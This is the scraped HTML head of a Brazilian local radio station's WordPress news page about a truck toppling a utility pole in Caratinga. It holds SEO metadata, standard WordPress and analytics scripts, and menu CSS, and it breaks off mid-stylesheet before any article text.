

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiocidadecaratinga.com.br/2023/01/11/caminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria/
body_size: 31750
content:

















<!DOCTYPE html>
<html lang="pt-BR">

<head><style>img.lazy{min-height:1px}</style><link href="https://radiocidadecaratinga.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cidade FM &#8211; Rádio Cidade</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://radiocidadecaratinga.com.br/2023/01/11/caminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Caminhão toca em rede e derruba poste na avenida Ana Pena de Faria - Cidade FM - Rádio Cidade" />
	<meta property="og:description" content="A Construrede, prestadora de serviços credenciada pela Cemig, está trabalhando para remover o poste que caiu no início da avenida Ana Pena de Faria, no bairro Limoeiro. O poste simplesmente quebrou na base e tombou sobre uma das pistas após um caminhão tocar a rede e puxá-lo. O fato aconteceu na manhã desta quarta-feira (11). [&hellip;]" />
	<meta property="og:url" content="https://radiocidadecaratinga.com.br/2023/01/11/caminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria/" />
	<meta property="og:site_name" content="Cidade FM - Rádio Cidade" />
	<meta property="article:published_time" content="2023-01-11T14:24:50+00:00" />
	<meta property="article:modified_time" content="2023-01-11T14:25:16+00:00" />
	<meta property="og:image" content="https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.50-1.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1067" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rádio Cidade" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Rádio Cidade" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://radiocidadecaratinga.com.br/2023/01/11/caminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria/#article","isPartOf":{"@id":"https://radiocidadecaratinga.com.br/2023/01/11/caminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria/"},"author":{"name":"Rádio Cidade","@id":"https://radiocidadecaratinga.com.br/#/schema/person/16bb905887f00d1613fc3e7a5902912f"},"headline":"Caminhão toca em rede e derruba poste na avenida Ana Pena de Faria","datePublished":"2023-01-11T14:24:50+00:00","dateModified":"2023-01-11T14:25:16+00:00","mainEntityOfPage":{"@id":"https://radiocidadecaratinga.com.br/2023/01/11/caminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria/"},"wordCount":162,"commentCount":0,"publisher":{"@id":"https://radiocidadecaratinga.com.br/#organization"},"image":{"@id":"https://radiocidadecaratinga.com.br/2023/01/11/caminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria/#primaryimage"},"thumbnailUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.50-1.jpeg","keywords":["avenida Ana Pena","poste"],"articleSection":["Cidade"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://radiocidadecaratinga.com.br/2023/01/11/caminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria/","url":"https://radiocidadecaratinga.com.br/2023/01/11/caminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria/","name":"Caminhão toca em rede e derruba poste na avenida Ana Pena de Faria - Cidade FM - Rádio Cidade","isPartOf":{"@id":"https://radiocidadecaratinga.com.br/#website"},"primaryImageOfPage":{"@id":"https://radiocidadecaratinga.com.br/2023/01/11/caminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria/#primaryimage"},"image":{"@id":"https://radiocidadecaratinga.com.br/2023/01/11/caminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria/#primaryimage"},"thumbnailUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.50-1.jpeg","datePublished":"2023-01-11T14:24:50+00:00","dateModified":"2023-01-11T14:25:16+00:00","breadcrumb":{"@id":"https://radiocidadecaratinga.com.br/2023/01/11/caminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://radiocidadecaratinga.com.br/2023/01/11/caminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/2023/01/11/caminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria/#primaryimage","url":"https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.50-1.jpeg","contentUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.50-1.jpeg","width":800,"height":1067},{"@type":"BreadcrumbList","@id":"https://radiocidadecaratinga.com.br/2023/01/11/caminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://radiocidadecaratinga.com.br/"},{"@type":"ListItem","position":2,"name":"Caminhão toca em rede e derruba poste na avenida Ana Pena de Faria"}]},{"@type":"WebSite","@id":"https://radiocidadecaratinga.com.br/#website","url":"https://radiocidadecaratinga.com.br/","name":"Cidade FM - Rádio Cidade Caratinga","description":"Rádio Cidade FM","publisher":{"@id":"https://radiocidadecaratinga.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiocidadecaratinga.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://radiocidadecaratinga.com.br/#organization","name":"Cidade FM - Rádio Cidade Caratinga","url":"https://radiocidadecaratinga.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/#/schema/logo/image/","url":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png","contentUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png","width":464,"height":256,"caption":"Cidade FM - Rádio Cidade Caratinga"},"image":{"@id":"https://radiocidadecaratinga.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://radiocidadecaratinga.com.br/#/schema/person/16bb905887f00d1613fc3e7a5902912f","name":"Rádio Cidade","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e5f1c5ec565417fa85903ed58b62781fafdd820efea7a75ee40fc339fdfe484?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e5f1c5ec565417fa85903ed58b62781fafdd820efea7a75ee40fc339fdfe484?s=96&d=mm&r=g","caption":"Rádio Cidade"},"url":"https://radiocidadecaratinga.com.br/author/radiocidade/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiocidadecaratinga.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://radiocidadecaratinga.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiocidadecaratinga.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiocidadecaratinga.com.br/wp-json/wp/v2/posts/78034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiocidadecaratinga.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://radiocidadecaratinga.com.br/?p=78034' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radiocidadecaratinga.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiocidadecaratinga.com.br%2F2023%2F01%2F11%2Fcaminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radiocidadecaratinga.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiocidadecaratinga.com.br%2F2023%2F01%2F11%2Fcaminhao-toca-em-rede-e-derruba-poste-na-avenida-ana-pena-de-faria%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NDGGC1ZRTH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NDGGC1ZRTH');
</script>
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min-150x150.png" sizes="32x32" />
<link rel="icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" />
<meta name="msapplication-TileImage" content="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" />
<style type="text/css">.mega-menu-last-modified-1735228576 {content: 'Thursday 26th December 2024 15:56:16 UTC';}#mega-menu-wrap-menu-principal, #mega-menu-wrap-menu-principal #mega-menu-menu-principal, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-menu-principal:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close:before, #mega-menu-wrap-menu-principal:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close:after {display: none;}#mega-menu-wrap-menu-principal {border-radius: 0;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal {background: #222;}}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal span:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal input:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-menu-principal.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal {text-align: left;padding: 0px 0px 0px 0px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal p {margin-bottom: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal input, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img {max-width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, 